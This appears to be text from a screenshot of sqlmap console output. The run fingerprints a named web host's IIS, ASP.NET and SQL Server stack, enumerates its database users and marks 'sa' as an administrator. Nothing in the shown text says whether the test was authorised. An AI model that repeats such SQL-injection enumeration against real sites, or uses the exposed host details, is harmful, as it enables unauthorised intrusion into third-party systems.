 C:\WINDOWS\system32\cmd.exe
[q] Quit
>
[02:58:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:58:55] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[02:58:55] [INFO] fetching database users
[02:58:55] [INFO] testing if current user is DBA
[02:58:55] [INFO] testing if current user is DBA
database management system users privileges:
[*] sa (administrator)
[*] WS_kno_ERP_op
[02:58:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\system.greentree.com.cn'
[*] shutting down at 02:58:55
C:\sqlmap>
C:\sqlmap>